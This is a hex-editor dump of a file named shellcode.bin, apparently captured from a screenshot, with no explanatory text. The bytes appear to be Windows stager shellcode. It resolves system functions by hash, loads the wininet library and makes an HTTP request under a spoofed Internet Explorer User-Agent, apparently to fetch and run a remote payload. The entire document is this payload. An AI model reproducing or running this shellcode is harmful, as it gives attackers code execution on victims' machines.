 shellcode.bin ×
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè‰...`‰å1Òd‹R0‹
0010h: 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R.‹R.‹r(.·J&1ÿ1À
0020h: AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
0030h: 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 ‹R.‹B<.Ð‹@x…ÀtJ.
0040h: D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP‹H.‹X .Óã<I‹4‹
0050h: 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
0060h: 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX‹X$.Óf‹
0070h: 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K‹X..Ó‹.‹.Ð‰D$$
0080h: 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z‹.ë†]
0090h: 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&.
00A0h: FF D5 31 FF 57 57 57 57 57 68 3A 56 79 A7 FF D5 ÿÕ1ÿWWWWWh:Vy§ÿÕ
00B0h: E9 84 00 00 00 5B 31 C9 51 51 6A 03 51 51 68 4A é„...[1ÉQQj.QQhJ
00C0h: 1D 00 00 53 50 68 57 89 9F C6 FF D5 EB 70 5B 31 ...SPhW‰ŸÆÿÕëp[1
00D0h: D2 52 68 00 02 40 84 52 52 52 53 52 50 68 EB 55 ÒRh..@„RRRSRPhëU
00E0h: 2E 3B FF D5 89 C6 83 C3 50 31 FF 57 57 6A FF 53 .;ÿÕ‰ÆƒÃP1ÿWWjÿS
00F0h: 56 68 2D 06 18 7B FF D5 85 C0 0F 84 C3 01 00 00 Vh-..{ÿÕ…À.„Ã...
0100h: 31 FF 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF 1ÿ…öt.‰ùë.hªÅâ]ÿ
0110h: D5 89 C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 Õ‰ÁhE!^1ÿÕ1ÿWj.Q
0120h: 56 50 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 VPh·Wà.ÿÕ¿./..9Ç
0130h: 74 B7 31 FF E9 91 01 00 00 E9 C9 01 00 00 E8 8B t·1ÿé‘...éÉ...è‹
0140h: FF FF FF 2F 74 61 4F 38 00 EB 10 31 B9 8B 33 7F ÿÿÿ/taO8.ë.1¹‹3.
0150h: 8B DF 36 1F BB ED 30 15 DB C8 95 C5 17 A8 C1 00 ‹ß6.»í0.ÛÈ•Å.¨Á.
0160h: 98 8C CD 98 41 D0 8A B0 3E 7B 99 CD 84 F5 E5 32 ˜ŒÍ˜AÐŠ°>{™Í„õå2
0170h: 11 B3 8D 62 1D 6A B9 94 23 63 A2 46 59 D7 0E F7 .³.b.j¹”#c¢FY×.÷
0180h: 72 82 9B A1 F0 B5 2C 1C 3B BA 7B E5 37 3F AA 08 r‚›¡ðµ,.;º{å7?ª.
0190h: 42 FD 00 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D Bý.User-Agent: M
01A0h: 6F 7A 69 6C 6C 61 2F 34 2E 30 20 28 63 6F 6D 70 ozilla/4.0 (comp
01B0h: 61 74 69 62 6C 65 3B 20 4D 53 49 45 20 37 2E 30 atible; MSIE 7.0
01C0h: 3B 20 57 69 6E 64 6F 77 73 20 4E 54 20 36 2E 30 ; Windows NT 6.0
01D0h: 29 0D 0A 00 3E 49 05 08 BA 1A BC 5F 75 C6 91 95 )...>I..º.¼_uÆ‘•
01E0h: 15 2F D8 D5 59 76 70 EE 11 74 98 5F 2C D3 9C 83 ./ØÕYvpî.t˜_,Óœƒ
01F0h: 6A 4B F9 C7 5C A6 D4 80 CB 16 EC 65 77 BF BB A9 jKùÇ\¦Ô€Ë.ìew¿»©
0200h: 1D 5A 76 42 18 14 C4 56 AA BB 59 38 0F 4A 4E 71 .ZvB..ÄVª»Y8.JNq
0210h: 2C 49 F0 CC 89 0D 05 E8 B9 C0 7F B1 C3 82 CB 97 ,IðÌ‰..è¹À.±Ã‚Ë—
0220h: F9 4C 94 C4 B5 29 9B C3 F2 F6 41 78 BA 8B 88 37 ùL”Äµ)›ÃòöAxº‹ˆ7
0230h: 92 33 5E B7 CC 52 BE 0A 99 97 A4 20 D4 08 A8 7E ’3^·ÌR¾.™—¤ Ô.¨~
0240h: 0E 4B E3 B8 ED A9 05 C3 07 93 D7 17 A5 8C 29 18 .Kã¸í©.Ã.“×.¥Œ).
0250h: AC D1 06 9D 6E 8B 4E D1 01 90 C9 1D 6E 20 1E AD ¬Ñ..n‹NÑ..É.n .­
0260h: 6B 9B 41 6F B7 71 9C 40 8B 99 8B E2 49 66 42 4C k›Ao·qœ@‹™‹âIfBL